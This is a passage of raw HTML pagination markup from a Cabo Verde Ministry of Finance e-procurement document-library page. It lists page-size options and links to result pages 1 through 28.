href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 61 - 65 de 278 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=12" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="12"> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=8" onclick="">8</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=11" onclick="">11</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=12" onclick="">12</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=14" onclick="">14</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-current-index="15"> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=15" onclick="">15</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=16" onclick="">16</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=17" onclick="">17</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=18" onclick="">18</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=19" onclick="">19</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=20" onclick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=21" onclick="">21</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=22" onclick="">22</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=23" onclick="">23</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=24" onclick="">24</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=25" onclick="">25</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=26" onclick="">26</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=27" onclick="">27</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=28" onclick="">28</a> </li> <li> <a 